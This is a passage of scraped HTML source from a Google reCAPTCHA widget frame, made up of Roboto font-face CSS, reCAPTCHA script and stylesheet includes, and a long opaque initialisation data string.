  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WyYtP1UOsyXdyCnNjavFDw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WyYtP1UOsyXdyCnNjavFDw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WyYtP1UOsyXdyCnNjavFDw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22Zgliw6ZELmHCm8OhBcOHwqzDpcK6w5/DoxUCw5vCs8KuwoILw6jCnijCm8OIwrHCkMKDwqchMSXCsFdyasOuYsKaaMKCNsOOXsO7w7xqEAXDsMK8bMOWVyt3A8Kpw5wLw63Cn8KKwqcww7DDmcO7w7/DmU1sQzNgVDx3AS7Dl8Ocw6DCrcO8ShZEACbCtMKGKlNDw75ZY2JYw7QZQy9YI8KXw7/CogMJaMOmYMObY8K2w6Fbw7PDrSRqw5vDpsOzYcKWFcK3I8O/[base64]/[base64]/wpcgemRhw646wq7CqMO6w71zB8KQSsODDMKgE1fChWzDuwMtw4TCjMOzbgQuQmrDpDggL2PCusKYT1PDoDnDlXjCgmoNw7NKbD/CqcO5WcKNw7PCjsK1w5XChXU/JMKiVyHDocKzw4/CjyHCjBDClsOyWMO9VcKNw4Jbwr/[base64]/DlMKVPHAPw4HCjsOUw5kncUh4dFTCpgNPw7/ChMKsc1jCrFBpLzjDg0/DjsKnNypzNHvDvWhew7QowqLCgsOvwrnDt2DDk8KJEcO5w5jCkhU6wofCnkLDkWgQanvDlCRNw7A9MMO5w58ew6Jmw6ktw78Aw5xjPMKGw5Iyw7rDtwcNE3nCt8OGbsO2D8Oqw6I8YsOWTyHChWtowonCrB7Dm31JwpUcw54NJzcVUhzDgTjDocKLKMO2ay/Dk8KGw6dGKQN8w6PCkcKeXQ3Dojpmw7DCi8KZwpfCp8KZfMKgfmhSQS13wrQzwrpgw71kw5jCmVTDi2HDjhZfw6rDpWoLw5ddfFR4w5HCrW7Dr8OBSSMPF37DuVvCgcK0GH/[base64]/CgcOiwoTCuWdOSsK6CMKIw7JtaMKxw7MDSMKKwoDCuwhJZD8hIGXDsA5HwqQDa3o6ej8cw5gwwrnDjxBoLcOYQEXCkgHDgwLDscKmYsOiw79fA2Mhw75RBkh/bcOvcDMrwpHDmDFiwrB0f8KIMTQxD8OOw5vClsOBwo/Cn8OlaMOYwpgJQ8KCw7LDncOjwo/[base64]/woLCicO/woTDhcKIOkfCj8KADhA9woESwpdPwozDm2LCmQXDv1NhdcKHw7ovXcKDwowue2XDqsOnGj9VBsKsw7nDoi7ClCc9G1lNw6bCjsOPWcO4w4pAwp14wrMhw4FOW8KOw4jDhcObAi/DiMOhwq/Cp8OLGXXCi8KjwrjClEDDqGXDi8OAazENfcK6w6lrw4XDqnDDv8OOIcK9eSbDlEjDgMK2DcOKAlkvw405SMOnwrstIcOhDhQxwqXCuMOrwoJxwoMWSz3DhX0swoDDgMKzwpPDlMKowodmMyzCmcKTL10rwp3DosKJLwk6F8OEwo/CvBzDpcOVekEiwo/CkMKMF8ONR2HCrMOTw4XDnsKXw5bDiUtVw4JVAD9Cw4NmckcYDFXDs8OHHWTCoE/[base64]/w7wIQHM6w40pSsOoacOAWljCmMKWw7TDtMOCOcKXwqAvLsKZw57DvsOvwqloE8K7AsKRFx/DuMOsw6QAw5R/w57DvwLCjMOow5PCiTDDk8KVwq3Dq8KZMMOfTkdPw7bChUoHdsKUwoHDiMOaw4jCgsKKCsKcw5vCnMOhLMOHwp7CssKKwqXDtS0fBXp2w57DozvDj18qw7QtDRphwqwtZsOVwp8/wq/Dr8OBFcKiMGZdXFDCpMKUATxbcsKIwqswDcO8w6jDu1cDV8KKOsOVw7jDsD7DjMO0w5VHKcOew5DDtSIqwo/CusOGwr8uDQdHbsKaVSXClBADwr8hw7LCii/[base64]/wqQ1wpfCi8KUwo3DoxHDmHQdS23ChEYQF8KuD8O/w4MlQsKrU8OsAGITw7LCscOnZxDCksKxwpsgU1PDgMOtw4YnwogsMMOwEMKRESzCuF1+OMKww6XDlTF/[base64]/PMOAwpHCjlDCmsOMVMOKw7vDnwI1awjDp8OLwq/[base64]/[base64]/CulBSGMO2wrfDhVjCmcKpWsOpO8O5w6TDksKDKsKww456woDDkh/CosK+X2YIBxkcwr5wJjASw4ddw6d5BMKeE8Ocw7AlGlXCljzDmHPCksOLw4B4QDV8w5HDicOEcMKlLMKTwqjDgcOGUnMLGBbCmifCg8K7HcOoeMKDMlLCosK7QsOZfMKnL8K4wr7DtyjCvAI3NsKfwqLCphLCtQMqwrnCucOsw5zCncKSE3DCgsK/wos5w5nCl8OVw6PDtUXDlsKvwrzDvwfChsK1w73DtkTDvMK2cD3Cp8KLwqnDgHvDnAHCqgFww4tVHcKNa8O9wpjDmx/[base64]/DoSXDvGguw5rDtcOywqI5w4zCtsO+esOCBMKqw6zCqsOvBBwxLkLCocO2C8OWwpYRD8KFOwnDlsKvHcKuDTLDk1vCvMOcw6LCv3bDncOzFsOSwqvDuDccJzTDsww7wpTCtsKtYsOCG8KPQcKYw5jDlUPCrsOPwr/CgsKTPmJqw5TDnsOPwqvCkz8LRsOgw4/CvBZGwofDvMK2w6DDpMOIwqnDtMOIHcOGwoXDkTnDon3DkjYmw7t2woLCiW4uwpPDiMKiw6HDiyNOERNWAcO5ZcKWSMOAZ8KUVU5nw5Z0w7YTw4FnC3fDnhQOEcKkB8Kww5E6wobDpsKOWRHDpE8uwoARwpTCtQhhwodgw6gCHHvCj2tjNRsOwonDlcKcNsKHFH/DjMOxwqBew5XDnMODD8Knwot4w75LHG8TwoBaFVzChgTCtjjDrWnDqzrDhHtnw7vCoGXDt8OGw4vCmSfCscOgbwd0wo1iw4wnwpTCnsO0TjRcwpQrwox0W8K+f8OXccOHUXBresKrHT3DkMOzRcKiLy9Hwo3DksKtw6XDlsKKJ0gjw7M5MDnDjkrDtMOVCcK8wovDmy/[base64]/CuETDo8Kpw5ZlwrXCrETCmBLCvMOXKsKGw7gqZsOkw6jDoMOvw7Fewq7DnEjCujZsSx88G2UVZMOLbyHDkyDDtMOXw7jDgsOvw6N0w4XCmDdHwoZ3wpPDmcKTQi8cEsKLdsO4ZMOJw7vDucO4w7/[base64]/DhcOcY8Kcw7/[base64]/DpVUlwrcpVmxiUcOzDGrCgEdXEcOpYcOOw5DDjxHCoGvDuX4+w53Cu2crwq/CtyBrZwrDu8OUw68Fw4x3ZSrCh2lbwrvCtmIzNGLDgMOKw5rDti0eI8OewoYSw7nCrcOGwr/CvsKNZMKYw6IYP8KoWMKGbcOhbF8AwpTCtsKZGsKUfzthAsOzFCvClsOYw5IgUDbDr1HCqRrCk8ONw7DDvSfCki3CncOIwooFw5BYwr57wpzCocKhwrXClQJBw5Z/fmnDjcKNwp02eWYEJ1Z3EUnDgsKmaxAfHhtmWMO6KsO6AcKXeR/CisOJawnDlMKtKMKdw6bDmBp1Ex8+wroBZcOWwrTCrhVfDMKoWCzDncKOwoVmw7E2JsOjUjDDvSXDlX0Ww4d4w43DqcK6wpbCgDgFMFx/XsOUKsOqK8O2w5fDqidPwoTCgcOxcxBnesO7Y8OVwpnDucOaaBrDq8KewoQww4QMHyfDq8KuOS/[base64]/CusOGwpwZwqdywqTChmvCrcK2BEDCqjtqY8OjZBvDqBQCIMKdw5tpFlxIW8K1w44IJsOGFcOVGXZyA1PCmcOXSMOvSm/CgcO2HhrCky/DuRgpw7HCmEU7UcO7wq3DnXBFLjQvw7vDj8O1eCMeEMO4PsKiw4jCik/DnsOIaMOQw7dow6HCkcKww5/Co0TDmVbDkcO4w6TCmhXCvWLDucO3w6ciw406wrVMUU4xw6vDpcOqw5tvwq3Dv8K0cMOTwp93BsO/w5oHOH/Cpl9Rw7Zdw7QVw5Q8wo7CnMOcCHjChn7DjTjCrSHDpcKFwp/[base64]/CvA7DssOvVMKNwo0Rwp/CisORwq/DscKWd8O9w5TCuCszQMOJwo3Cv8ObMVzDrBF6G8O+GjFIw6DDt8KTRXrDpikFWcO5w754angwYijDm8Kpw7YBTsO+KSfCsj/Dm8Kqw75GwpAMwrjDpHLDhUExwp/ClsK4wqJvIsKQXcONMXjCs8KjEn87wphKKnIXbBXDmMKjwoV7N3BwOsO3wrLClgrCicKGw4lfwopfwq7DisORG2k1BMOINhXDvQHDosOdwrVBMFLDr8K/Z1/[base64]/DucK3DsOnwp7Dol/Dp1vDo2vCnnoewrQMSsOlw7TCmsOZw4Amwq3DncOmcyJrw7w3W8OkfyJ/wos+w7vDlgpFfnPCpyvDgMK/w4lfYcOewrcaw4VTw6rDtMKGKnFnwpPCmmcJN8KMOcK5PMOdwoLCnxAmS8KkwrzCnMOVGx9sw57CqsOjwptrMMO4w4/CiWY4Y0bCuDTDjcOhwo0qw5DDvsOCw7TDlUbCr3bCv0rCl8OfwocXwrlkYMOKw7FmYAhrU8K5JnV0IMKqwpR7w5LCowvDolDDnGrCkcKSwpPCp1fDvsKlwqTDsF/[base64]/DsTvCvgslwos0woDDucOMWix+wqJWPMKQIz3DlVp5dMKDwoPDhQvCg8KawpNYUU3ClQFHMS3DrFoYw7rCinAuw5XChcKtSGnCncOMw7DDtj9JKGMhwppQNX/Dg2E0wpfDt8K6wonDjzTCtcOJdmXChlPCmQprPy4Fw5g0asOYKsKhw6nDmi7Dn3TDtlR/dHAlwrsgGMKrwqdpw6w4SUoHF8Ode3DCkcOkcX46wqDDsGLCpE3Djz7Cr0JmWkAIw6NWw4HDqn/CqUPDtsK2wrYAwpjDlFsyJVNqw57Cm2xXKTttQTbCk8OJw7Y8woI+w4syEsKHZsKZw4wfwpYVHHrDk8OYw7hGw7LCtBYqwoENU8KzwoTDt8KVZcKfLmbCvMKCw4zCrXlnCDluwrV4ScOPLMKGQkLDjMOvwrDCi8O1QsOEc28YHFl1wpDCtCYYw5LDo1nCvH4Ewo/CncOmw4/DiCnDocKAHlMiD8Kvw6rDqF5QwofDmMO1worDrsKyTT/[base64]/CrF0/w6xGEsK7VcKnw7/Dh8ORwrlZwrvCvxTCn8KTw4jClVY1wq/[base64]/QsKLw5gnw5kIL8OyBsOnDMKjw78kXsKsDSnCqHYHAHYTw4bDg0YrwqXDosKEXsOWasOvwqXCo8OhPXDCiMOSBngnw73Ci8OmLsKFPHHDjsKXfiXCvcKDwqBlw5Nmwq/[base64]/Ci0bCoUlLwrEUwozDu8O6wrozwqs8D8OJCTNEw5zCrMO+w6fDoW1Uw4hFw4zCtMOuwp1/dXnCg8KTVMOFw5whw6zCgMK4GsKoFFBkw61OfFAmw6HDgkfDpxzCrcKww6YDFXnDq8KjGMOnwrkvHH3Dp8KAI8KNw5vCt8OyXcKFRT4NSMOPJTIVw63Dv8KHCsKtw4IVJ8OwP2UkVnx6wrpcTcOgw7vCjErCmiDCt14Ew7nDp8OtwrDDucKpHcKuGB0MwowSw7U/R8KQw5tZLgpQw5NePklCa8KVw4rCucOPKsOIwovCqFDDvinCvSDCqhZNUsKMw4w7woBNw70EwqxLw73CvSXDil9/[base64]/[base64]/DjUNHezfDk3nCsTthYsK/w7XClcKxSicvwqs2wrVUw4FGXzcxwpttw5LClCXCncKcOUseKcOgAiQQwrIpUlUBNHsvQV1YH8KpQsKVbMOuFFrCowrDmChDwoAgCSgqwqLDnsKzw7/DqcKsQi/DvDtowpF1wp9sX8KCC1nCtndwdcOYXcOAw6/CuMK8CXxPJ8KALVtywo7DrH8TZDttaBNtOGltf8OgK8KgwpQkC8OREsOtEsKAAMOYNcKeCsKfJ8KAwrJVwoNEU8Kvw6weUw0RMmRWBcKFSzNBI29JwrPCisO6w4N9wpNRwooew5RJHBomLXDDi8KCw54fQn/DscOiWsK9w4DCh8O4RsK1EzDDunzCmQgBwpTCnsOkVijCq8OdZ8K8wqUow6/DlzoYwqt2GWIOw7/[base64]/FcKQw4oLwrxnfDRXw4fDpgk4ccKlOMKZKWQ2w4xOw5fDjMOIe8O/[base64]/CrsKWcsOTAQRIR8OxwoQ2KknDucKYFcKrwonCsSFFbMOGw58UTcOgw6Q+Vh9xwqtTw5HDsgxnesOrw7LDnMOQBMKJwqxPwqhqwqd+w5xaC3gTwpXCiMOVU3nDnCpZZcOVLsKsNsKcw6RSOQTDpMKWw5nDq8KbwrvCizTCqmjDnzvDhjTDvh/[base64]/CusOSw4R8KcOpKMKbwpVfwpFOwpMYJnxqw6HDosKTwqrCmUZYwpvDqWMnGzstDsO7worCgGXCgikUwoDDrxcrRV8CKcK8D1XCksK7w4LDuMOeOXfDhhJWR8K/wq0td17ClcKSw51RABFtPsKqw57DgHXDpMO6wqECeBrCnmRdw5ZOw75qXcOnbjPDjFvDjsOLwpUVw7lnMjzDt8KgZ03Do8OIw4rCjcOkRQNiEcKswovDjEYgfkszwq0FBSnDrCnChyt7c8Ojw6Etw6fCvn/DjWHCojfDvRTCnCXDi8KRTMKffX9Dw75aCB5fw6ATwrARI8KHHx8OUgYgPhZUwpXDiETCjDTCg8OTwqISwq0Qwq/DpsKpw6Uvb8OGwqrCuMOTOiPCqFDDjcKNw7osw7cGw7YbKELDtmhvw69IeSTCs8OtFMO/[base64]/DpsOVw7g7w6VDw7w7w5cxVAdePcK0PsKBwr0lFE7DpQ3Cg8OTHVMWUcKVE1Mlwpgzw6PDv8Ocw6PCq8KcBMKzfMO1e1DDj8O1dMO1w4jDmsOaJMO0wrrCgQLDt2nCvA/DpC5of8KyA8Obej3DmcKOJ1IDw4nCjTDCiEQkwq7DisKpw6Vkwp7CjcO+LsK0O8K9K8Odw6AoOCbDu0xJZBjCh8O9cj0TI8Kawok/wo07UcOQw7Flw4oDwpNjW8OYO8KCw7FNCTJGw75ywp3Ds8ObfsOhTTfCtcOVwp1bw5rDicKNd8O4w4nDg8OEwo0gw7zCjcO/AUfDhHI3wovDp8O4YkpFVMOGG2HDmsKswp8tw4TDvMOfwrwWwoPCvlMMw7UqwpQGwq8wSh/DilfCoWDDlw/CncOYNxHCpl8SUMKYc2DDncOSwpRKCiU+InwCIcObw5vCnsO8L3DCtzAKH2gdflnCvAFUegoQRBcoc8KEPGHDqcO1asKFwqvDk8OmVj4gDxrCo8OCd8KOwq/[base64]/[base64]/DosKVw4HDrTbCs8OXUMOPY8OCLUVKdj5VwpZ2w7FYw6jDpzzCrB4AJsOZRRbCvFsnWsOcw6PCthd0w7PDlAB/SxXCmnvDi2lHw7A4B8KabDF1w5IbDRNsw7HCnTrDoMOow614L8ODBMO3AsKdw6IVQcKuw6PDusOiUcKbw6PCksOfEknChsKow7YmBUTCmy7Dgy8BCMOacmMgwp/CmljClsOxP3fCkkdXwpBJw6/CksORwp/DusKfejjCiFXCh8OTw5bCssOFPcKBw6Yuw7bCkcKDFBV5bD0PAcOTwqvCmzTDvVrCthgPwoMiwojCvsOmD8KOOw/[base64]/[base64]/Dh33DiALDrGvDtCl2R8K7I8OwwoBXw44UwpJqPnvCgsKgaxDCncKqcMK7w75Ow6N4McKPw4TCk8OhwoLDiTzDosKNw4LCmsKHfHjCrnE3a8OVwrbDi8K2wrtUCQgZIh3CtQdjwrLCi14Pw7PCtMOjw5bCssOEwrHDtXTDssOkw5DDmnXCk3DCgcKMEi5Owrl/aWbCusKkw6rCjUTCgHXDhMO+MihLwqMKw7ICQTwjK3JgUS5GF8KNOcO5TsKLwojCozPCscOtw6NCTh1qKX/ClXAuw43CnMOywr7CmlZlw5rDmA0lw5PCqDwpwqF4aMOZw7d/PcOvwqg7QCM0w4fDkUJPLVoEfcKXw5RgTzccJcKDZS3DhMKNKVvCssKjPsOlOVLDp8Kjw71eOcK3w6x0wqLDnXVpw4zCklTDq1/Cv8Kow5fDlyhLLMO+w4UVMTnClcK2TUA1w4McL8KfSSNOZ8OWwqB1cMKHw4DDsFHCgMKGwqxzw7g8AcKOw4s+XEMnGTVew40xcTPCj1srw5jCo8K5bEcHVMKfP8KnLChdwpDCnXFaFww0MMOWwq/DvhN3wqpxw7E4KkrClAvCgMK7EcO9woHDo8O+w4TDg8Orb0LClsKrT2nCsMOJwpgYwoLCisK9wodcEsOswp8SwoESwpjDjlEqw7B1QMO0w5tUGsOmwqPDssOYw5Rqwq3DsMO/A8OFw6MLw77CvWktfsOQw5I5wr7Dt13CsTrDsCcjw6hXQSnChVHDrS04wofDqsOORQV6w5VkJkDCl8O0w6fDhx/DvxrDnzPCscOIwqdkw5Ypw5fCrV3CpsKKWsK9w5ETSnFCw4MxwrgUc2lIfcKuw69wwoDDnA0Xwp7CjWDCuk7CgHNjw4/ChsK3w7TCpQENw5dRw5RVScOhwrPCvMKBwpzDu8KHLxwkwrfDocOrTTPDncOCw4QMw67Cu8K3w6NJSGXDvcKjHzPCjMKgwrBkdzRMw59jY8Ohw6TCrcKPXXwsw4kqI8OXw6ZDXShbw6FKaFLCssKRZgrDvTcqbMO3wqfCqcO/wpzDn8O4w7xCwonDjsKuw49tw6rDpsOxwqrCu8OvVDQPw53CpsOTw6DDqwAfEClvwoDDg8O1FlPDqHzDssOUS2DCr8OzOcKawoPDl8Oqw4HCgMK5wphzw4EBwo1Dw57DmmXCjEjDinzDq8Kbw7/CmTVmwoYZQcKFCMKqA8O6wr3CkcKIXcKewpUoEFpnesK7D8OCwq81wppvIMKgwpAOLyNAw7soQ8KiwpoYw6PDh3l6ShvDs8OPwr/CncO9WCjCusOxw4gtwrs9wrlWE8O8MDRmI8KZW8KpBMOFJU7CsXFhw7vDnkcUwpBTwrIYw5jCglNiFcOVwpvDg2g6w7fCum7Cq8KmPnXDkcOOJ2ZYJ3wUAcKLwqLDmk3CoMOOw73Dmn/Cg8OCcC/DsSJnwo9Ew5BBwqzCnsOLwoYgXsKhFhnCgXXCo0vCgBLDtgA+wprDscKgAgAow7cZQsO7wqEqXcOLGH9XHsKtK8OxZsKtwpbDhnnDt14sM8KpHk3DusOdwpPCvlg9woRTO8OQBsOrwqbDqx90wpXDgnNpw63CrsOgwpPDoMO8w6zCjFLDkgpSw6/CiyvCm8KvZU0Pw4vCs8OJBlrDqsKPw7kjVFzDjnvDo8Kawo7CjDw7w7LCqkHCgcK0wo5Xw4IVw7LCjRUIOsO+w5bDtGskUcOnRcKzYzbDp8KrRBDCgMKcw7MZwqwiGBXCpsOPwqN8ScOMwoYPX8OKbcOACcOxZwZSw5IHwr1Jw5jDsUnDnD3CmcOPwrfCgcK/MsKJw43CnjXChsOaecO/dVIpO3IBNsKxwqvCgA4tw6/Cn3HCgA/ChglTwr/DsMKAw4t3KVMNw73CklPDsMK3Ol4Ww6tZR8KxwqMzwoNCw5vDk0nCl2d0w6AXw6U7w4rDh8O0wo/[base64]/[base64]/CgsK6Z8KYw6jCvihPwphMwpZXWDTDsl/[base64]/DpsOYcDNQwrcnwpvCrmw/aEjDrkbDosKXwo3DqTgIOMKLHsOkwr7DoU3CpHTCh8KkDVYlw5c/HkfDrcKST8KnwqrCsEfCtMO9wrEpRXRMw7rCr8OAwqczw6vDt1vDlgrDqh4Hw47Di8Odw5nDjsKFw7/[base64]/RjjDhMKpw6NMUsKmZAjDjUVTwqpMwp7DkMO6dsO2wqDCisKtwrrDuFgrw47DlMKUJi/[base64]/DoSYaAsODL2NKXsKnwrbDkcOMw4rDikQtb8KkCMKqF8Ocw501I8KeXcKKwqDDthnCosOaw44FwoHCkQ5AVXLCmMKMwrdmQToEw6RAwq4uSMK8wofCukYQw6xHIw/DsMKow6FMw5jDv8KWQ8KlGAlKNnpDUMOTwqLCpMK8XC1xw6AEw7DDqcOJw5Uhw5jDlD4Yw6PCnBfCpGvCncKMwqlXwr/[base64]/[base64]/Ciho/AcOJDcK6asOjw5BAHSzDmMO4wqHDvsOrwr3DjcOSwrYJA8O/[base64]/Do8KEKsOYwp8GwoXDssODwobCowFsNMKibMOTIFvDgmjCssOCwo7DkMK9wr3DhsO/FUN/[base64]/w7FNKzfCogbDmzBFw68qaU7CkVDCuMKbw45HBlocw7DCssK2w57CqcKkECsow6QWwqd9Az1KR8K9VRTDncKww6nCn8KkwrrDiMO9wprChjfCjMOCTCLChQAJAw1hwpzDksOEDsKtKsKJNU/[base64]/wrQlw4Njw4dVwod/YELDtzPCmiDDpwVZw47DqMOrYsOWw4zCg8OPwr/Dt8Kwwq/DqsK1w43DiMOHEkoJXmBIwo3CgDlkcMKdHsOgcsKcwpE0wrXDoj5kwrAPwoJKwpdtaWAGw5cMYlMyFMKTHMOJMmcDw43DqsKyw5bDlQo3UMO+WyDCpsOrTsKpGk3DvcOewqJMZ8OYa8KfwqEgMsKPLMOuw5Ufw7l9wpzDq8K2wrbCtT/DvcK5w7BjecK8NsK7OsKbTVTChsO/dBgTdDMXwpJ+w6zDqsKhw5g6w57DjCsiwqvDosO8w4zClMKBwpvCkcKLYsKZBMK6FFIcWMKCBsKKKcO/w6AFwr9tSi4qdsKRw40zb8OIw5nDvsOJwqc6PSjDpcKVDsOjw7/Dr0XDmxIiwoImwrZIwoUiNcO2E8K8w5IYfHzDpGfCoinCk8OeBGRCY29AwqnDlRM5cMKlwq0BwphHwpDDl1jDgMO8NcOaccKIJsOVwogjwoUiLmQCbFd